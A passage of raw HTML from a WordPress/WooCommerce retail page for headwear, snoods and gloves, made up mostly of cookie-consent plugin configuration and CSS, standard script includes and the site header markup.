it-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script defer src="https://www.arcoservices.co.uk/app/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script src="https://www.arcoservices.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=6.5.3" id="slick-js"></script>
<script defer src="https://www.arcoservices.co.uk/app/cache/autoptimize/js/autoptimize_single_e3262eb28ef296ae3e64fe95bc7685cb.js?ver=6.5.3" id="cookie-js"></script>
<script id="client-js-extra">
var client = {"postID":"14870","ajaxurl":"https:\/\/www.arcoservices.co.uk\/wp\/wp-admin\/admin-ajax.php","googleapikey":"","gacode":"GTM-K3TDQ7QX","taxdisplay":"excl"};
</script>
<script defer src="https://www.arcoservices.co.uk/app/cache/autoptimize/js/autoptimize_single_76094f15513e6955c36a5e959e37e146.js?p=11&amp;ver=6.5.3" id="client-js"></script>
<script defer src="https://www.arcoservices.co.uk/app/cache/autoptimize/js/autoptimize_single_7a44b0add28dc46236d2470a800e1cab.js?ver=6.5.3" id="woo-js"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/js/all.min.js?ver=6.5.3" id="fontawesome-js"></script>
<script src="https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>            <style>
            .price-tax-excl, .cart_totals  .tax-rate, .cart_totals  .order-total{
                display: block;
            }
            .price-tax-incl, , .cart_totals  .tax-rate, .cart_totals  .order-total{
                display: none;
            }
            </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.arcoservices.co.uk/app/uploads/2025/01/favicon-1.ico" sizes="32x32" />
<link rel="icon" href="https://www.arcoservices.co.uk/app/uploads/2025/01/favicon-1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arcoservices.co.uk/app/uploads/2025/01/favicon-1.ico" />
<meta name="msapplication-TileImage" content="https://www.arcoservices.co.uk/app/uploads/2025/01/favicon-1.ico" />
	<style>
		.sticky-slider {
			position: fixed;
			top: 40%;
			border: none;
			font-weight: 600;
			z-index: 10000;
			padding: 8px 10px;
			margin: 10px 0;
			font-size: 14px;
			box-shadow: 0 0 5px rgb(0 0 0 / 20%);
			cursor: pointer;
			transform: translate(0%,-40%);
		}
		.page-id-311 .u-column2 {display:block;}
		.page-id-311 .u-column2 {display:none;}

		.register.page-id-311 .u-column1 {display:none;}
		.register.page-id-311 .u-column2 {display:block;}
		

		.woocommerce-form-register__submit { padding: 8px 0.9375rem; border: none; background: #e6312e;color: #fff;font-weight: bold;}
</style>
</head>

<body class="archive tax-product_cat term-headwear-snoods-gloves term-1603 wp-custom-logo theme-arco woocommerce woocommerce-page woocommerce-no-js yith-wcan-free hfeed no-sidebar woocommerce-active">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	


	<header id="masthead" class="site-header">

		<div class="sectionInner section-confined">
			<div class="header-top">
				<div class="main-logo">
					<a href="/">
						<img src="https://www.arcoservices.co.uk/app/uploads/2024/03/arco-main.jpg" alt="">					</a>
				</div>	
				<nav id="top-nav" class="top-nav">
					<ul>
						<li class="main-search">
							<button id="search_button">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									viewBox="0 0 57 57" style="enable-background:new 0 0 57 57;" xml:space="preserve">
								<path class="st0" d="M55.1,51.9L41.6,37.8C45.1,33.6,47,28.4,47,23C47,10.3,36.7,0,24,0S1,10.3,1,23s10.3,23,23,23
									c4.8,0,9.3-1.4,13.2-4.2L50.8,56c0.6,0.6,1.3,0.9,2.2,0.9c0.8,0,1.5-0.3,2.1-0.8C56.3,55,56.3,53.1,55.1,51.9z M24,6
									c9.4,0,17,7.6,17,17s-7.6,17-17,17S7,32.4,7,23S14.6,6,24,6z"/>
								</svg>
								<div>Search</div>
							</button>
						</li>
						<li class="login">
							
							<button>
								<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
								<g>
									<path class="st0" d="M433,512c-11,0-20-9-20-20c0-78.3-63.7-142-142-142h-30c-78.3,0-142,63.7-142,142c0,11-9,20-20,20
										s-20-9-20-20c0-100.4,81.6-182,182-182h30c100.4,0,182,81.6,182,182C453,503,444,512,433,512z"/>
								</g>
								<g>
									<path class="st0" d="M254,270c-74.4,0-135-60.6-135-135S179.6,0,254,0s135,60.6,135,135S328.4,270,254,270z M254,40
										c-52.4,0-95,42.6-95,95s42.6,95,95,95s95-42.6,95-95S306.4,40,254,40z"/>
								</g>
								</svg>
								<div>Account</div>
							</button>
						
							<div class="login-block">	
															
									<ul>
										<li>
											<a href="/my-account" title="">Login <img src="/app/themes/arco/assets/images/right-arrow.svg" alt=""></a>
										</li>
										<li>
											<a href="/my-account?register=1" title="">Create account <img src="/app/themes/arco/assets/images/right-arrow.svg" alt=""></a>
										</li>
									</ul>
								
							</div>

						</li>
						<li>
							<a href="/contact-us/" title="">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									viewBox="0 0 184 184" style="enable-background:new 0 0 184 184;" xml:space="preserve">
								<g>
									<path class="st0" d="M160.7,24.6H23.3C10.4,24.6,0,35,0,47.9v88.3c0,12.8,10.4,23.3,23.3,23.3h137.5c12.8,0,23.3-10.4,23.3-23.3
										V47.9C184,35,173.6,24.6,160.7,24.6z M157.1,39.6L92,89.9L26.9,39.6H157.1z M160.7,144.4H23.3c-4.6,0-8.3-3.7-8.3-8.3V49.4
										l72.4,55.9c1.3,1,3,1.6,4.6,1.6s3.2-0.5,4.6-1.6L169,49.4v86.8C169,140.7,165.3,144.4,160.7,144.4z"/>
								</g>
								</svg>
								<div>Contact</div>
							</a>	
						</li>
						<li>
							<a href="/basket" title="Basket" class="basketButton">	
								<span class="basket-amount bg_main"></span>
								<i class="fa fa-shopping-basket"></i>
								<div>Basket</div>
							</a>
						</li>
					</ul>
				</nav>
				
				
			</div>
			
			<div class="header-bottom">
				<nav id="site-navigation" class="main-navigation">
